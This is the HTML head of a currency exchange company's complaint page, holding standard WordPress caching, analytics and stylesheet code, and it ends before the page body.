

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.linkexchange.com.pk/complaint/
body_size: 52532
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-FR8XBYJQ9R&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FR8XBYJQ9R');
</script>
	
	<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KPW8ZQPD');</script>
<!-- End Google Tag Manager -->
	
	<meta name="google-site-verification" content="M2PigSRYdddcM3af2X3AT3Hi3Y_fyCIE-2tGYEOjxM4" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	
	<meta name="viewport" content="width=device-width, initial-scale=1">

<meta name="keywords" content="From PKR,To PKR,Receive money,Send money,Exchange rate,Best exchange rate,Fastest Remittance,Fastest money transfer,Money transfer to pakistan,Best money transfer rate,Western union in pakistan,Weatern Union in Lahore/karachi/ islamabad,MTCN,Money Gram,Best currency rate,Dollar rate,Pound rate,Euro rate,Riyal rate">
	<meta property="og:image" content="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png" height="200px" width="200px">
<meta property="og:url" content="https://www.linkexchange.com.pk">
    <link rel="profile" href="https://www.linkexchange.com.pk">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager by PYS -->
    <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
<!-- Google Tag Manager by PYS -->
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
	var pys_datalayer_name = "dataLayer";
	window.dataLayer = window.dataLayer || [];</script> 
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.2 (Yoast SEO v25.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Complaint Us || Feed Back Us on Link International Exchange</title>
	<meta name="description" content="We welcome your feedback and we respect your concerns, feel free to contact us on our dedicated complaint help line......." />
	<link rel="canonical" href="https://www.linkexchange.com.pk/complaint/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Complaint" />
	<meta property="og:description" content="We welcome your feedback and we respect your concerns, feel free to contact us on our dedicated complaint help line......." />
	<meta property="og:url" content="https://www.linkexchange.com.pk/complaint/" />
	<meta property="og:site_name" content="Link International Exchange || We offer best exchange rates" />
	<meta property="article:publisher" content="https://www.facebook.com/Linkinternationalexchange" />
	<meta property="article:modified_time" content="2024-12-02T10:45:20+00:00" />
	<meta property="og:image" content="https://www.linkexchange.com.pk/wp-content/uploads/2022/10/02-2-1.png" />
	<meta property="og:image:width" content="232" />
	<meta property="og:image:height" content="115" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@LinkExchangeCo" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.linkexchange.com.pk/complaint/","url":"https://www.linkexchange.com.pk/complaint/","name":"Complaint Us || Feed Back Us on Link International Exchange","isPartOf":{"@id":"https://www.linkexchange.com.pk/#website"},"datePublished":"2019-04-12T07:07:45+00:00","dateModified":"2024-12-02T10:45:20+00:00","description":"We welcome your feedback and we respect your concerns, feel free to contact us on our dedicated complaint help line.......","breadcrumb":{"@id":"https://www.linkexchange.com.pk/complaint/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.linkexchange.com.pk/complaint/"]}]},{"@type":"BreadcrumbList","@id":"https://www.linkexchange.com.pk/complaint/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.linkexchange.com.pk/"},{"@type":"ListItem","position":2,"name":"Complaint"}]},{"@type":"WebSite","@id":"https://www.linkexchange.com.pk/#website","url":"https://www.linkexchange.com.pk/","name":"Link Currency Exchange || We offer best exchange rates","description":"We offer best exchange rates","publisher":{"@id":"https://www.linkexchange.com.pk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.linkexchange.com.pk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.linkexchange.com.pk/#organization","name":"Link International Exchange Company Pvt. Ltd","url":"https://www.linkexchange.com.pk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.linkexchange.com.pk/#/schema/logo/image/","url":"https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png","contentUrl":"https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png","width":232,"height":120,"caption":"Link International Exchange Company Pvt. Ltd"},"image":{"@id":"https://www.linkexchange.com.pk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Linkinternationalexchange","https://x.com/LinkExchangeCo","https://www.linkedin.com/in/linkinternationalexchange/","https://www.instagram.com/link.international.exchange/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type="rocketlazyloadscript" data-rocket-type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 10.0.1.2');</script>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link data-minify="1" rel='stylesheet' id='formidable-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/formidable/css/formidableforms.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-animation-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/animations.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-slick-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/slick.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-bq-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/blockquote.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-bu-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/buttons.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ca-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/carousel.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ci-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/contact-info.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-co-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/counter.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-cn-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/custom-nav.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-dn-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/donut-chart.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-dc-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/dropcap.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ev-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/event.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-fb-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/fancy-boxes.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ib-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/icon-boxes.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ic-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/image-caption.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ls-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/lists.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-nl-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/newsletter.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-popularpr-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/popular-procedures.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-pritable-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/pricing-table.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-probar-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/progress-bar.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-soicon-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/social-icons.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tb-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/tabs.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tm-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/team.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-te-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/testimonials.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tl-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/timeline.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ti-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/title.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tg-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/toggle-and-accordion.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-to-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/tooltip.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tw-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/twitter-feeds.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-vi-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/video-manager.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-re-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/responsive.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sticky-social-icons-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/sticky-social-icons/public/assets/build/css/sticky-social-icons-public.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vcw-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/virtual_coin_widgets_vc/assets/css/vcw.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='custom_styles-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/custom_styles.css?ver=1766043261' type='text/css' media='all' />
<link rel='stylesheet' id='select2css-css' href='https://www.linkexchange.com.pk/wp-content/themes/tradent-child/assets/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='376db17254fb7def71c704a3ccc30ad6-css' href='//fonts.googleapis.com/css?family=Montserrat:600' type='text/css' media='all' />
<link rel='stylesheet' id='cd5a600ed2c60db1aac0d860643bdfef-css' href='//fonts.googleapis.com/css?family=Open+Sans:regular' type='text/css' media='all' />
<link rel='stylesheet' id='c1d2afc14453ac1e1166cb6b770453f0-css' href='//fonts.googleapis.com/css?family=Roboto:regular' type='text/css' media='all' />
<link rel='stylesheet' id='e2581eaf27b8f58d040ec433f05d1075-css' href='//fonts.googleapis.com/css?family=Raleway:500' type='text/css' media='all' />
<link rel='stylesheet' id='883b23a1ec464074f97bbe9344a1996c-css' href='//fonts.googleapis.com/css?family=Open+Sans:700' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uacf7-frontend-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uacf7-form-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=1766043261' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-country-select-main-css' href='https://www.linkexchange.com.pk/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/countrySelect.min.css?ver=6.8.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uacf7-country-select-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/style.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1766043262' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bsf-Defaults-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=1766043261' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-style-css' href='https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.linkexchange.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.linkexchange.com.pk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='tradent-css' href='https://www.linkexchange.com.pk/wp-content/themes/tradent-child/style.css?ver=1.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-base-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/base.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-grid-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/grid.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-widget-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/widget.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-layout-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/layout.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-blog-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/blog.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-portfolio-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/portfolio.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-contact-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/contact.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-custom-class-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/custom-class.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-browsers-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/browsers.css?ver=1766043261' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/css/prettyPhoto.min.css?ver=8.6.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='custom-font-awesome-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/font-awesome.min.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pe-icon-7-stroke-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/pe-icon-7-stroke.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='stroke-gap-icons-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/stroke-gap-icons-style.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='icon-moon-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/icon-moon.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='material-design-iconic-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/material-design-iconic-font.min.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-gutenberg-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/gutenberg.css?ver=1766043261' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-customevent-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/tribe-events/custom.css?ver=1766043262' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-popup-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/magnific/magnific-popup.css?ver=1766043262' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-custom-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/custom.css?ver=1766043262' type='text/css' media='all' />
<style id='tradent-custom-inline-css' type='text/css'>
